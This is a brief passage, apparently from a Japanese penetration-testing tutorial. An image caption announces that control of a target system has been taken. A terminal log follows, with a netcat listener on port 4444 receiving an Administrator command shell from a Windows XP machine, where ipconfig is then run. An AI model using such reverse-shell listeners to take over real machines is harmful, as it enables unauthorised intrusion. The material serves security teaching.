 ターゲットシステムの制御の奪取に成功した画面
[root@localhost ~]# nc -lp 4444
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:¥Documents and Settings¥Administrator¥デスクトップ>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ローカル エリア接続:
Connection-specific DNS Suffix . : not-defined
IP Address. . . . . . . . . . . . : 10.100.0.194
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.100.0.1
C:¥Documents and Settings¥Administrator¥デスクトップ>